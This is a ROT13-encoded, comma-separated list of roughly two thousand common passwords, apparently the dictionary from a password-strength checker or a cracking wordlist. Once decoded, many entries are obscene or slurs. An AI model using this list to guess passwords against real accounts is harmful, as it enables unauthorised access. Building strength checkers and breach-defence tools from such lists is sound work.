zngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,shpxh,01011984,vqbagxabj,isiststs,1357,nyrxfrl,ohvyqre,01011987,mrebpbby,tbqsngure,zlyvsr,qbahgf,nyyzvar,erqsvfu,777888,fnfpun,avgenz,obhapr,333666,fzbxrf,1k2mxt8j,ebqzna,fghaare,mknfdj12,ubbfvre,unvel,orerggn,vafreg,123456f,eglhrur,senaprfp,gvtugf,purrfr1,zvpeba,dhnegm,ubpxrl1,trtpoe,frnenl,wrjryf,obtrl,cnvagonyy,pryreba,cnqerf,ovat,flapznfgre,mvttl,fvzba1,ornpurf,cevffl,qvruneq,benatr1,zvggraf,nyrxfnaqen,dhrraf,02071986,ovttyrf,gubatf,fbhgucnex,neghe,gjvaxyr,tergmxl,enobgn,pnzovnzv,zbanyvfn,tbyyhz,puhpxyrf,fcvxr1,tynqvngbe,juvfxl,fcbatrobo,frkl1,03082006,znmnsnxn,zrngurnq,4121,bh8122,onersbbg,12345678d,psvglzes,ovtnff,n1f2q3,xbfzbf,oyrffvat,gvggl,pyriryna,greencva,tvatre1,wbuaobl,znttbg,pynevarg,qrrmahgm,336699,fghzcl,fgbarl,sbbgony,geniryre,ibyib,ohpxrg,fancba,cvnabzna,unjxrlrf,shgoby,pnfnabin,gnatb,tbbqobl,fphon,ubarl1,frklzna,jnegubt,zhfgneq,nop1234,avpxry,10203040,zrbjzrbj,1012,obevphn,cebcurg,fnheba,12djnf,errsre,naqebzrqn,pelfgny1,wbxre1,90210,tbbsl,ybpb,ybirfrk,gevnatyr,jungfhc,zryybj,oratnyf,zbafgre1,znfgr,01011910,ybire1,ybir1,123nnn,fhafuva,fzrturnq,ubxvrf,fgvat,jryqre,enzob,preorehf,ohaal1,ebpxsbeq,zbaxr,1d2j3r4e5,tbyqjvat,tnoevryy,ohmmneq,pewutowl,wnzrf007,envazna,tebbir,gvorevhf,cheqhr,abxvn6300,unlnohfn,fubh,wnttre,qvire,mvtmnt,cbbpuvr,hfnezl,cuvfu,erqjbbq,erqjvat,12345679,fnynznaqre,fvyire1,nopq123,fchgavx,obbovr,evccyr,rgreany,12dj34re,gurterng,nyyfgne,fyvaxl,trfcreeg,zvfuxn,juvfxref,cvaurnq,birexvyy,fjrrg1,euspwaes,zbagtbz240,frefbyhgvba,wnzvr1,fgnezna,cebkl,fjbeqf,avxbynl,onpneqv,enfgn,onqtvey,erorppn1,jvyqzna,craal1,fcnprzna,1007,10101,ybtna1,unpxrq,ohyyqbt1,uryzrg,jvaqfbe,ohssl1,eharfpncr,genccre,123451,onanar,qoeawu,evcxra,12345djr,sevfxl,fuha,srfgre,bnfvf,yvtugavat,vo6ho9,pvpreb,xbby,cbal,gurqbt,784512,01011992,zrtngeba,vyyhfvba,rqjneq1,ancfgre,11223,fdhnfu,ebnqxvat,jbbubb,19411945,ubbfvref,01091989,genpxre,ontven,zvqjnl,yrnirzrnybar,oe549,14725836,235689,zranpr,enpury1,srat,ynfre,fgbarq,ernyznqevq,787898,onyybbaf,gvaxreoryy,5551212,znevn1,cborqn,urvarxra,fbavpf,zbbayvtug,bcgvzhf,pbzrg,bepuvq,02071982,wnloveq,xnfuzve,12345678n,puhnat,puhaxl,crnpu,zbegtntr,ehyrmmm,fnyrra,puhpxvr,mvccl,svfuvat1,tfke750,qbtubhfr,znkvz,ernqre,funv,ohqqnu,orasvpn,pubh,fnybzba,zrvfgre,renfre,oynpxove,ovtzvxr,fgnegre,cvffvat,nathf,qryhkr,rntyrf1,uneqpbpx,135792468,zvna,frnunjxf,tbqsngur,obbxjbez,tertbe,vagry,gnyvfzna,oynpxwnpx,onolsnpr,unjnvvna,qbtsbbq,mubat,01011975,fnapub,yhqzvyn,zrqhfn,zbegvzre,123456654321,ebnqehaa,whfg4zr,fgnyva,01011993,unaqlzna,nycunorg,cvmmnf,pnytnel,pybhqf,cnffjbeq2,ptsuase,s**x,phofjva,tbat,yrkhf,znk123,kkk123,qvtvgny1,tsuwxz1,7779311,zvffl1,zvpunr,ornhgvsh,tngbe1,1005,cnpref,ohqqvr,puvabbx,urpxsl,qhgpurff,fnyyl1,oernfgf,orbjhys,qnexzna,wraa,gvssnal1,murv,dhna,dnmjfk1,fngnan,funat,vqbagxab,fzvguf,chqqva,anfgl1,grqqlorn,inyxlevr,cnffjq,punb,obkfgre,xvyyref,lbqn,purngre,vahlnfun,ornfg1,jnerntyr,sbelbh,qentbaonyy,zreznvq,ouoves,grqql1,qbycuva1,zvfgl1,qrycuv,tebzvg,fcbatr,dnmmnd,slgkes,tnzrbire,qvnb,fretv,ornzre,orrzre,xvgglxng,enapvq,znabjne,nqnz12,qvttyre,nffjbeq,nhfgva1,jvfuobar,tbanil,fcnexl1,svfgvat,gurqhqr,fvavfgre,1213,iraren,abiryy,fnyfreb,wnlqra,shpxbss1,yvaqn1,irqqre,02021987,1chffl,erqyvar,yhfg,wxglzes,02011985,qspoxod,qentba12,puebzr,tnzrphor,gvggra,pbat,oryyn1,yrat,02081988,rherxn,ovgpunff,147369,onaare,ynxbgn,123321n,zhfgnsn,cernpure,ubgobk,02041986,m1k2p3i4,cynlfgngvba,01011977,pynlzber,ryrpgen,purpxref,murat,dvat,nezntrqba,02051986,jerfgyr,fibobqn,ohyyf,avzohf,nyraxn,znqvan,arjcnff6,bargvzr,nn123456,onegzna,02091987,fvyirenq,ryrpgeba,12345g,qrivy666,byvire1,fxlyne,eugqgyew,tbohpxf,wbunaa,12011987,zvyxzna,02101985,pnzcre,guhaqreo,ovtohgg,wnzzva,qnivqr,purrxf,tbnjnl,yvtugre,pynhqv,guhzof,cvffbss,tubfgevqre,pbpnvar,grat,fdhnyy,ybghf,ubbgvr,oynpxbhg,qbvgabj,fhomreb,02031986,znevar1,02021988,cbgurnq,123456dj,fxngr,1369,crat,nagbav,arat,zvnb,opsvryqf,1492,znevxn,794613,zhfnfuv,ghyvcf,abat,cvnb,punv,ehna,fbhgucne,02061985,ahqr,znaqneva,654123,avawnf,pnaanovf,wrgfxv,krekrf,muhnat,xyrbcngen,qvpxvr,ovyob,cvaxl,zbetna1,1020,1017,qvrgre,onfronyy1,gbggraunz,dhrfg,lsasxzm,qvegovxr,1234567890n,znatb,wnpxfba5,vcfjvpu,vnztbq,02011987,gqhglom,zbqran,dvnb,fyvccrel,djrnfq123,oyhrsvfu,fnzgeba,gbba,111333,vfpbby,02091986,crgebi,shmml,mubh,1357924680,zbyylqbt,qrat,02021986,1236987,curbavk,muha,tuoyruwe,bguryyb,fgnepens,000111,fnasena,n11111,pnzrygbr,onqzna,infvyvfn,wvnat,1dnm2jf,yhna,firgn,12dj12,nxven,puhnv,369963,purrpu,orngyr,cvpxhc,cnybzn,01011983,pnenina,ryvmnirgn,tnjxre,onamnv,chffrl,zhyyrg,frat,ovatb1,ornepng,syrkvoyr,snefpncr,obehffvn,muhnv,grzcyne,thvgne1,gbbyzna,lspaglzes,puybr1,kvnat,fynir1,thnv,ahttrgf,02081984,znagvf,fyvz,fpbecvb1,slhgxols,gurqbbef,02081987,02061986,123dd123,mnccn,sretvr,7htq5uvc2w,uhnv,nfqsmkpi,fhasybjre,chfflzna,qrnqcbby,ovtgvg,01011982,ybir12,ynffvr,fxlyre,tngbenqr,pnecrqvr,wbpxrl,znapvgl,fcrpger,02021984,pnzreba1,negrzxn,erat,02031984,vbzrtn,wvat,zbevgm,fcvpr,euvab,fcvaare,urngre,munv,ubire,gnyba,ternfr,dvbat,pbeyrbar,yglopes,gvna,pbjobl1,uvccvr,puvzren,gvat,nyrk123,02021985,zvpxrl1,pbefnve,fbabzn,nneba1,kkkcnff,onppuhf,jroznfgr,puhb,klm123,puelfyre,fchef1,negrz,furv,pbfzvp,01020304,qrhgfpu,tnoevry1,123455,bprnaf,987456321,ovaynqra,yngvanf,n12345678,fcrrqb,ohggreph,02081989,21031988,zreybg,zvyyjnyy,prat,xbgnxh,wvbat,qentbaon,2580,fgbarpbyq,fahssl,01011999,02011986,uryybf,oynmr,znttvr1,fynccre,vfgnaohy,obawbiv,onolybir,znmqn,ohyysebt,cubrav,zrat,cbefpur1,abzber,02061989,oboqlyna,pncfybpx,bevba1,mnenmn,grqqlorne,agxgnwl,zlanzr,ebat,jenvgu,zrgf,avnb,02041984,fzbxvr,puriebyrg,qvnybt,tsuwxztsuwxz,qbgpbz,inqvz,zbanepu,nguyba,zvxrl1,unzvfu,cvna,yvnat,pbbyarff,puhv,gubzn,enzbarf,pvppvb,puvccl,rqqvr1,ubhfr1,avat,znexre,pbhtnef,wnpxcbg,oneonqbf,erqf,cqgcys,xabpxref,pbonyg,nzngrhef,qvcfuvg,ancbyv,xvyebl,chyfne,wnlunjxf,qnrzba,nyrkrl,jrat,fuhnat,9293709o13,fuvare,ryqbenqb,fbhyzngr,zpynera,tbysre1,naqebzrq,qhna,50fcnaxf,frklobl,qbtfuvg,02021983,fuhb,xnxnfuxn,flmltl,111111n,lrnuonol,dvnat,argfpncr,shyunz,120676,tbbare,muhv,envaobj6,ynherag,qbt123,unyvsnk,serrjnl,pneyvgbf,147963,rnfgjbbq,zvpebcubar,zbaxrl12,1123,crefvx,pbyqorre,trat,ahna,qnaal1,stgxzpol,ragebcl,tnqtrg,whfg4sha,fbcuv,onttvb,pneyvgb,1234567891,02021989,02041983,fcrpvnyx,cvenzvqn,fhna,ovtoyhr,fnynfnan,ubcrshy,zrcuvfgb,onvyrl1,unpx,naavr1,trarevp,ivbyrggn,fcrapre1,nepnqvn,02051983,ubaqnf,9562876,genvare,wbarf1,fznfuvat,yvnb,159632,vproret,erory1,fabbxre,grzc123,mnat,znggrb,snfgonyy,d2j3r4e5,onzobb,shpxlb,fuhghc,nfgeb,ohqqlobl,avxvgbf,erqoveq,znkkkk,fuvgsnpr,02031987,xhnv,xvffzlnff,fnunen,enqvburn,1234nfqs,jvyqpneq,znkjryy1,cngevp,cynfzn,urlabj,oehab1,funb,ovtsvfu,zvfsvgf,fnffl1,furat,02011988,02081986,grfgcnff,anabbx,pltahf,yvpxvat,fynivx,cevatyrf,kvat,1022,avawn1,fhozvg,qhaqrr,gvoheba,cvaxsyblq,lhzzl,fuhnv,thnat,pubcva,boryvk,vafbzavn,fgebxre,1n2f3q4s,1223,cynlobl1,ynmnehf,wbeqn,fcvqre1,ubzrew,fyrrcre,02041982,qnexybeq,pnat,02041988,02041987,gevcbq,zntvpvna,wryyl,gryrcuba,15975,ifwnfary12,cnfjbeq,virefba3,cniybi,ubzrobl,tnzrpbpx,nzvtb,oebqvr,ohqncrfg,lwqfdtsuwxz,erpxyrff,02011980,cnat,gvtre123,2469,znfba1,bevrag,01011979,mbat,pqgaoe,znxfvzxn,1011,ohfuvqb,gnkzna,tvbetvb,fcuvak,xnmnagvc,02101984,pbapbeqr,irevmba,ybiroht,trbet,fnz123,frnqbb,dnmjfkrqp123,wvnb,wrmrory,cuneznpl,noabezny,wryylorn,znkvzr,chssl,vfynaqre,ohaavrf,wvttnzna,qenxba,010180,cyhgb,muwpxsq,12365,pynffvpf,pehfure,zbeqbe,ubbyvtna,fgenjoreel,02081985,fpenooyr,unjnvv50,1224,jt8r3jws,pgughs,cerzvhz,neebj,123456djr,znmqn626,enzebq,gbbgvr,euwewyox,tubfg1,1211,obhagl,avnat,02071984,tbng,xvyyre12,fjrrgarf,cbeab1,znfnzhar,426urzv,pbebyyn,znevcbfn,uwppom,qbbzfqnl,ohzzre,oyhr12,munb,oveq33,rkpnyvohe,fnzfha,xvefgl,ohggshpx,xsuops,muhb,znepryyb,bmml,02021982,qlanzvgr,655321,znfgre12,123465,ybyylcbc,fgrcna,1dn2jf,fcvxre,tbvevfu,pnyyhz,zvpunry2,zbbaornz,nggvyn,urael1,yvaqebf,naqern1,fcbegl,ynagrea,12365478,arkgry,ivbyva,ibypbz,998877,jngre1,vzngvba,vafcveba,qlanzb,pvgnqry,cynprob,pybjaf,gvnb,02061988,gevccre,qnornef,unttvf,zreyva1,02031985,naguenk,nzrevxn,vybirzr,ifrtqn,oheevgb,obzoref,fabjobneq,sbefnxra,xngnevan,n1n2n3,jbbsre,gvttre2,shyyzbba,gvtre2,fcbpx,unaanu1,fabbcl1,frkkkl,fnhfntrf,fgnavfyni,pbonva,ebobgvpf,rkbgvp,terra123,zbolqvpx,frangbef,chzcxvaf,srethf,nfqqfn,147741,258852,jvaqfhes,erqqrivy,isvglzes,arirezvaq,anat,jbbqynaq,4417,zvpx,fuhv,d1d2d3,jvatzna,69696,fhcreo,mhna,tnarfu,crpxre,mrcule,nanfgnfvln,vph812,yneel1,02081982,oebxre,mnyhcn,zvunvy,isvols,qbttre,7007,cnqqyr,ineinen,fpunyxr,1m2k3p,cerfvqra,lnaxrrf2,ghavat,cbbcl,02051982,pbapbeq,inathneq,fgvssl,ewuwxgqs,sryvk1,jerapu,sverjnyy,obkre,ohoon69,cbccre,02011984,grzccnff,tbornef,phna,gvccre,shpxzr1,xnzvyn,gubat,chff,ovtpng,qehzzre1,02031982,fbjung,qvtvzba,gvtref1,enat,wvatyr,ovna,henahf,fbcenab,znaql1,qhfgl1,snaqnatb,nybun,chzcxva1,cbfgzna,02061980,qbtpng,obzonl,chffl123,bargjb,uvtuurry,cvccb,whyvr1,ynhen1,crcvgb,orat,fzbxrl1,fglyhf,fgenghf,erybnq,qhpxvr,xnera1,wvzob1,225588,369258,xehfgl,fanccl,nfqs12,ryrpgeb,111ddd,xhnat,svfuva,pyvg,nofge,puevfgzn,ddddd1,1234560,pneantr,thlire,obkref,xvggraf,mrat,1000000,djregl11,gbnfgre,penzcf,lhtvbu,02061987,vprubhfr,mkpioaz123,cvarnccyr,anznfgr,uneelcbggre,zltvey,snypba1,rneauneq,sraqre1,fcvxrf,ahgzrt,01081989,qbtobl,02091983,369852,fbsgnvy,zlcnffjbeq,cebjyre,ovtobff,1112,uneirfg,urat,whovyrr,xvyywbl,onffrg,xrat,mndkfjpqr,erqfbk1,ovnb,gvgna,zvfsvg99,ebobg,jvsrl,xvqebpx,02101987,tnzrobl,raevpb,1m2k3p4i,oebapbf1,neebjf,uninan,onatre,pbbxvr1,puevff,123dj,cynglchf,pvaql1,yhzore,cvaonyy,sbkl,ybaqba1,1023,05051987,02041985,cnffjbeq12,fhcrezn,ybatobj,enqvburnq,avttn,12051988,fcbatrob,djreg12345,noenxnqnoen,qbqtref1,02101989,puvyyva,avprthl,cvfgbaf,ubbxhc,fnagnsr,ovtora,wrgf,1013,ivxvatf1,znaxvaq,ivxgbevln,orneqbt,unzzre1,02071980,erqqjnes,zntryna,ybatwbua,wraavsr,tvyyrf,pnezrk2,02071987,fgnfvx,ohzcre,qbbshf,fynzqhax,cvkvrf,tnevba,fgrssv,nyrffnaqeb,orrezna,avprnff,jneevbe1,ubabyhyh,134679852,ivfn,wbuaqrre,zbgure1,jvaqzvyy,obbmre,bngzrny,ncgvin,ohfgl,qryvtug,gnfgl,fyvpx1,oretxnzc,onqtref,thvgnef,chssva,02091981,avxxv1,vevfuzna,zvyyre1,mvyqwvna,123000,nvejbys,zntarg,nanv,vafgnyy,02041981,02061983,nfgen,ebznaf,zrtna1,zhqinlar,serroveq,zhfpyrf,qbtoreg,02091980,02091984,fabjsynx,01011900,znat,wbfrcu1,altvnagf,cynlfgng,whavbe1,iwpeqs,djre12,jroubzcnf,tvenssr,cryvpna,wrssrefb,pbznapur,oehvfre,zbaxrlob,xwxfmcw,123456y,zvpeb,nyonal,02051987,natry123,rcfvyba,nynqva,qrngu666,ubhaqqbt,wbfrcuva,nygvzn,puvyyl,02071988,78945,hygen,02041979,tnfzna,guvfvfvg,cniry,vqhaab,xvzzvr,05051985,cnhyvr,onyyva,zrqvba,zbbaqbt,znabyb,cnyyznyy,pyvzore,svfuobar,trarfvf1,153624,gbssrr,gobar,pyvccref,xelcgba,wreel1,cvpghef,pbzcnff,111111d,02051988,1121,02081977,fnvenz,trgbhg,333777,pboenf,22041987,ovtoybpx,frireva,obbfgre,abejvpu,juvgrbhg,pgeuga,123456z,02061984,urjyrgg,fubpxre,shpxvafvqr,02031981,punfr1,juvgr1,irefnpr,123456789f,onfrony,vybirlbh2,oyhroryy,08031986,naguba,fghool,sberir,haqregnx,jreqre,fnvlna,znzn123,zrqvp,puvczhax,zvxr123,znmqnek7,djr123djr,objjbj,xwewiwaoq,pryro,pubbpubb,qrzb,ybiryvsr,02051984,pbyantb,yvguvhz,02051989,15051981,mmmkkk,jrypbz,nanfgnfv,svqryvb,senap,26061987,ebnqfgre,fgbar55,qevsgre,ubbxrz,uryyobl,1234dj,poe900ee,fvaarq,tbbq123654,fgbez1,tlcfl,mroen,mnpunel1,gbrwnz,ohprgn,02021979,grfgvat1,erqsbk,yvarntr,zvxr1,uvtuohel,xbebyrin,anguna1,jnfuvatg,02061982,02091985,ivagntr,erqoneba,qnyfur,zlxvqf,11051987,znporgu,whyvra,wnzrf123,xenfbgxn,111000,10011986,987123,cvcryvar,gngneva,frafrv,pbqrerq,xbzbqb,sebtzna,7894561230,anfpne24,whvpl,01031988,erqebfr,zlqvpx,cvtrba,gxocsqgas,fzveabss,1215,fcnz,jvaare1,sylsvfu,zbfxin,81shxxp,21031987,byrfln,fgneyvtu,fhzzre99,13041988,svfuurnq,serrfrk,fhcre12,06061986,nmnmry,fpbbolqbb,02021981,pnoeba,lbtvorne,furon1,xbafgnagva,genaal,puvyyv,grezvang,tuoljgpps,fybjunaq,fbppre12,pevpxrg1,shpxurnq,1002,frnthyy,npughat,oynz,ovtobo,oqfz,abfgebzb,fheivibe,paslopxsq,yrzbanqr,obbzre1,envaobj1,ebore,vevaxn,pbpxfhpx,crnpurf1,vgfzr,fhtne1,mbqvnp,hclbhef,qvanen,135791,fhaal1,puvnen,wbuafba1,02041989,fbyvghqr,unovov,fhfuv,znexvm,fzbxr1,ebpxvrf,pngjbzna,wbuaal1,djregl7,ornepngf,hfreanzr,01011978,jnaqrere,bufuvg,02101986,fvtzn,fgrcura1,cnenqvtz,02011989,synaxre,fnavgl,wfonpu,fcbggl,obybtan,snagnfvn,purilf,obenoben,pbpxre,74108520,123rjd,12021988,01061990,tgauwqok,02071981,01011960,fhaqrivy,3000tg,zhfgnat6,tnttvat,znttv,nezfgeba,lsasxo,13041987,eribyire,02021976,gebhoyr1,znqpng,wrerzl1,wnpxnff1,ibyxfjnt,30051985,pbeaqbt,cbby6123,znevarf1,03041991,cvmmn1,cvttl,fvffl,02031979,fhasver,natryhf,haqrnq,24061986,14061991,jvyqovyy,fuvabov,45z2qb5of,123djre,21011989,pyrbcnge,ynfirtn,ubeargf,nzbepvg,11081989,pbiragel,aveinan1,qrfgva,fvqrxvpx,20061988,02081983,tousioys,farnxl,ozj325,22021989,aslgkes,frxerg,xnyvan,mnamvone,ubgbar,dnmjf,jnfnov,urvqv1,uvtuynaqre,oyhrf1,uvgnpuv,cnbyb,23041987,fynlre1,fvzon1,02011981,gvaxreor,xvrena,01121986,172839,obvyre,1125,oyhrfzna,jnssyr,nfqstu01,guerrfbz,pbana,1102,ersyrk,18011987,anhgvyhf,rireynfg,snggl,inqre1,01071986,plobet,tuoqga123,oveqqbt,ehooyr,02071983,fhpxref,02021973,fxlunjx,12dj12dj,qnxbgn1,wbrobo,abxvn6233,jbbqvr,ybatqbat,ynzre,gebyy,tuwpawtsuwxz,420000,obngvat,avgeb,neznqn,zrffvnu,1031,crathva1,02091989,nzrevp,02071989,erqrlr,nfqdjr123,07071987,zbagl1,tbgra,fcvxrl,fbangn,635241,gbxvbubgry,fbalrevpffba,pvgebra,pbzcnd1,1812,hzcver,oryzbag,wbaal,cnagren1,ahqrf,cnyzgerr,14111986,srajnl,ovturnq,enmbe,telcuba,naqlbq22,nnnnn1,gnpb,10031988,ragrezr,znynpuv,qbtsnpr,ercgvyr,01041985,qvaqbz,unaqonyy,znefrvyyr,pnaql1,19101987,gbevab,gvttr,zngguvnf,ivrjfbav,13031987,fgvaxre,rinatryvba,24011985,123456123,enzcntr,fnaqevar,02081980,gurpebj,nfgeny,28041987,fcevagre,cevingr1,frnorr,fuvool,02101988,25081988,srneyrff,whaxvr,01091987,nenzvf,nagrybcr,qenira,shpx1,znmqn6,rttzna,02021990,onefryban,ohqql123,19061987,slsawxod,anapl1,12121990,10071987,fyhttb,xvyyr,ubggvrf,vevfuxn,mkpnfqdjr123,funzhf,snveynar,ubarlorr,fbppre10,13061986,snagbznf,17051988,10051987,20111986,tynqvngb,xnenpuv,tnzoyre,tbeqb,01011995,ovngpu,znggur,25800852,cncvgb,rkpvgr,ohssnyb1,oboqbyr,purfuver,cynlre1,28021992,gurjub,10101986,cvaxl1,zragbe,gbznunjx,oebja1,03041986,ovfzvyynu,ovtcbccn,vwewxsy,01121988,ehanjnl,08121986,fxvohz,fghqzna,urycre,fdhrnx,ubylpbj,znaserq,uneyrz,tybpx,tvqrba,987321,14021985,lryybj1,jvmneq1,znetnevg,fhpprff1,zrqirq,fs49ref,ynzoqn,cnfnqran,wbuatnyg,dhnfne,1776,02031980,pbyqcynl,nznaq,cynln,ovtcvzc,04041991,pncevpbea,ryrsnag,fjrrgarff,oehpr1,yhpn,qbzvavx,10011990,ovxre,09051945,qngfha,rypnzvab,gevavgeb,znyvpr,nhqv,iblntre1,02101983,wbr123,pnecragr,fcnegna1,znevb1,tynzbhe,qvncre,12121985,22011988,jvagre1,nfvzbi,pnyyvfgb,avxbynv,crooyr,02101981,iraqrggn,qnivq123,oblgbl,11061985,02031989,vybirlbh1,fghcvq1,pnlzna,pnfcre1,mvccb,lnznune1,jvyqjbbq,sbklynql,pnyvoen,02041980,27061988,qhatrba,yrrqfhgq,30041986,11051990,orfgohl,nagnerf,qbzvavba,24680,01061986,fxvyyrg,rasbepre,qrecneby,01041988,196969,29071983,s00gonyy,checyr1,zvathf,25031987,21031990,erzvatgb,tvttyrf,xynfgr,3k7cke,01011994,pbbypng,29051989,zrtnar,20031987,02051980,04041988,flaretl,0000007,znpzna,vsbetrg,nqtwzc,iwdtsuwxz,28011987,esispraus,16051989,25121987,16051987,ebthr,znznzvn,08051990,20091991,1210,pneaviny,obyvgnf,cnevf1,qzvgevl,qvznf,05051989,cncvyyba,xahpxyrf,29011985,ubyn,gbcung,28021990,100500,phgvrcvr,qrib,415263,qhpxf,tuwhusiis,nfqdjr,22021986,serrsnyy,cneby,02011983,mnevan,ohfgr,ivgnzva,jnerm,ovtbarf,17061988,onevgbar,wnzrff,gjvttl,zvfpuvrs,ovgpul,urgsvryq,1003,qbagxabj,tevapu,fnfun_007,18061990,12031985,12031987,pnyvzreb,224466,yrgzrv,15011987,npzvyna,nyrknaqer,02031977,08081988,juvgrobl,21051991,onearl1,02071978,zbarl123,18091985,ovtqnjt,02031988,pltahfk1,mbybgb,31011987,sversvtu,oybjsvfu,fpernzre,ysloox,20051988,puryfr,11121986,01031989,uneqqvpx,frklynql,30031988,02041974,nhqvgg,cvmqrp,xbwnx,xstwkes,20091988,123456eh,jc2003jc,1204,15051990,fyhttre,xbeqryy1,03031986,fjvatvat,01011974,02071979,ebpxvr,qvzcyrf,1234123,1qentba,gehpxvat,ehfgl2,ebtre1,znevwhnan,xrebhnp,02051978,08031985,cnpb,gurpher,xrrcbhg,xreary,abanzr123,13121985,senapvfp,obmb,02011982,22071986,02101979,bofvqvna,12345dj,fchq,gnonfpb,02051985,wnthnef,qsxglaol,xbxbzb,cbcbin,abghfrq,friraf,4200,zntargb,02051976,ebfjryy,15101986,21101986,ynxrfvqr,ovtonat,nfcra,yvggyr1,14021986,ybxv,fhpxzlqvpx,fgenjore,pneybf